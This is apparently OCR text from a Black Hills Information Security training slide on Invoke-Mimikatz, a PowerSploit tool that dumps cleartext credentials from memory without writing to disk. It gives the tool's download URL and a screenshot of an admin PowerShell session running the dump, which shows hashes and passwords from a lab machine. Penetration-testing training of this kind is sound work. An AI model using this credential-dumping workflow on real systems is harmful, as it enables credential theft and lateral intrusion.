 Invoke-Mimikatz
• Dump cleartext credentials
• Avoids writing to disk
• Could sneakily dump creds from
LSASS dumps from other systems
• Author(s):
• Joe Bialek (@JosephBialek), & Benjamin
Delpy (@gentilkiwi)
• https://raw.githubusercontent.com/
PowerShellMafia/PowerSploit/master/
Exfiltration/Invoke-Mimikatz.ps1
Administrator: Windows PowerShell
PS C:\Windows\system32> Invoke-Mimikatz -DumpCreds
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (May 20 2014 08:56:48)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 14 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 124908 (00000000:0001e7ec)
Session : Interactive from 1
User Name : master
Domain : WORK-PC
SID : S-1-5-21-4268851028-2319019717-2512582989-1007
msv :
[00000003] Primary
* Username : master
* Domain : WORK-PC
* LM : 9d51f8ec4f16c9adaad3b435b51404ee
* NTLM : 6d3986e540a63647454a50e26477ef94
* SHA1 : 54a25f3859f28ee37afa4eaba1e398457711a3a9
tspkg :
* Username : master
* Domain : WORK-PC
* Password : master
wdigest :
* Username : master
* Domain : WORK-PC
* Password : master
kerberos :
* Username : master
* Domain : WORK-PC
* Password : master
ssp :
credman :
Authentication Id : 0 ; 124870 (00000000:0001e7c6)
Session : Interactive from 1
BLACK HILLS
Information Security
• 2008 •
© Black Hills Information Security | @BHinfoSecurity